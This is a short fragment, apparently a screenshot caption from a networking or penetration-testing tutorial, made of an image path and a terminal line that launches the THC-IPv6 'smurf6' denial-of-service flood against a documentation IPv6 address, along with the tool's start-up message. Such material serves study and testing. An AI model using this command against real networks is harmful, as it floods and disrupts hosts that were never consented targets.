 atk6-smurf6 eth0 2001:db8:1:40::100; bash
Starting smurf6 attack against 2001:db8:1:40::100 (Press Control-C to end) ...